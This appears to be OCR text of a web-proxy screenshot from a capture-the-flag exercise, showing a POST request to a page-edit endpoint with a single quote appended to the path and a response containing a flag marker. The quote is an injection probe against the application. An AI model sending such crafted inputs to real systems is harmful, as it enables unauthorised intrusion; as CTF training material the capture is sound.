 Request
Raw Params Headers Hex
POST /f8b82e86f3/page/edit/1' HTTP/1.1
Host: 34.94.3.143
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://34.94.3.143/f8b82e86f3/page/edit/12
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Connection: close
Upgrade-Insecure-Requests: 1
title=mytitle&body=mybody2
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Sat, 16 Nov 2019 17:28:44 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 76
^FLAG^
$FLAG$